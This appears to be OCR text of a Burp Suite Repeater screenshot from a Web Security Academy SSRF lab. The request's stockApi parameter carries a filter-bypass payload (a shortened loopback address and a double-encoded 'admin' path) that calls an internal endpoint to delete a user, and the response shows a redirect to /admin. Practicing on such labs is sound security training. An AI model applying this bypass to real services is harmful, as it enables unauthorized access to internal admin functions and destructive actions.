 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a9e00ad034d65a28029c
3
Request
Pretty Raw Hex \n
2
1 POST /product/stock HTTP/2
2 Host: 0a9e00ad034d65a28029c1c00022008d.web-security-academy.net
3 Cookie: session=HXehefnoVrBIuIURsbkJBUeCUv7NwOtH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9e00ad034d65a28029c1c00022008d.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a9e00ad034d65a28029c1c00022008d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
1
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=zN3xzarEGkpNiNsdjxDV2dYJFxJ55KQr; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7